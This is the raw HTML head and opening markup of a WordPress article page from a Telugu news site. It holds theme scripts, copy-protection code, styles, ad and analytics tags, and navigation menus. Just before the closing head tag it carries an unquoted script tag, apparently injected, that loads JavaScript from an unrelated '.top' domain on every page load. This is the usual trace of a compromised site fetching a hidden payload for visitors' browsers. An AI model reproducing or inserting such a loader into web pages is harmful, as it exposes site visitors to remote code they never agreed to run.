function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.warangaltimes.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.3";
var td_get_template_directory_uri="https:\/\/www.warangaltimes.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="b0e1c59fdd";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
body, p {
    	font-family:Mandali;
	font-size:18px;
	
    }.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #1e73be;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #1e73be;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #dd3333;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #dd3333 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1e73be;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1e73be;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1e73be transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #1e73be;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #dd3333;
    }
   
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #ffffff;
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f9f8f0;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #ffffff;
    }
body, p {
    	font-family:Mandali;
	font-size:18px;
	
    }.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #1e73be;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #1e73be;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #dd3333;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #dd3333 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1e73be;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1e73be;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1e73be transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #1e73be;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #dd3333;
    }
   
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #ffffff;
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f9f8f0;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #ffffff;
    }
</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5221290092666739"
     crossorigin="anonymous"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-167982075-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-167982075-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.warangaltimes.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.warangaltimes.com/category/news/",
                    "name": "News"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-10159 single-format-standard wp-theme-Newspaper td-standard-pack unselectable 11-hours-discussion-on-union-budget global-block-template-1 wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/warangaltimess" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/warangaltimes/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/warangal-times-5700a4200/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://in.pinterest.com/warangaltimes/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/warangaltimess" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCvtS3sUoci9jJtBmiwDxHVg/featured?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-6214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-6214"><a href="/"><i class="td-icon-home"></i></a></li>
<li id="menu-item-4998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4998"><a href="https://www.warangaltimes.com/category/top-stories/">Top Stories</a></li>
<li id="menu-item-4996" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-4996"><a href="https://www.warangaltimes.com/category/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-16781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16781"><a href="https://www.warangaltimes.com/category/news/andhra-pradesh/">Andhra Pradesh</a></li>
	<li id="menu-item-16779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16779"><a href="https://www.warangaltimes.com/category/news/national/">National</a></li>
	<li id="menu-item-16778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16778"><a href="https://www.warangaltimes.com/category/news/international/">International</a></li>
</ul>
</li>
<li id="menu-item-4992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4992"><a href="https://www.warangaltimes.com/category/cinema/">Cinema</a></li>
<li id="menu-item-16780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16780"><a href="https://www.warangaltimes.com/category/news/telangana/">Telangana</a></li>
<li id="menu-item-4991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4991"><a href="https://www.warangaltimes.com/category/news/telangana/united-warangal/">United Warangal</a></li>
<li id="menu-item-4994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4994"><a href="https://www.warangaltimes.com/category/education/">Education</a></li>
<li id="menu-item-4993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4993"><a href="https://www.warangaltimes.com/category/news/crime/">Crime</a></li>
<li id="menu-item-4995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4995"><a href="https://www.warangaltimes.com/category/health/">Health</a></li>
<li id="menu-item-16784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16784"><a href="https://www.warangaltimes.com/category/devotional/">Devotional</a></li>
<li id="menu-item-4997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4997"><a href="https://www.warangaltimes.com/category/sports/">Sports</a></li>
<li id="menu-item-16787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16787"><a href="https://www.warangaltimes.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-5000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5000"><a href="https://www.warangaltimes.com/category/videos/">Videos</a></li>
<li id="menu-item-20431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20431"><a href="https://www.warangaltimes.com/e-paper/">E-Paper</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.warangaltimes.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                Friday, January 16, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
